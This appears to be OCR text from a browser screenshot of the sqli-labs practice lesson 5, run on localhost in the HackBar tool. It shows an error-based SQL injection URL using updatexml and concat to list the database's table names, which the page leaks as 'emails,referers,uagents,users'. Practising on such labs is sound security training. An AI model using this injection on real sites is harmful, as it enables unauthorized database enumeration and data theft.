 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
http://localhost:8888/Less-5/?id=1' union select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema =
database()),0x7e),1)--+
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL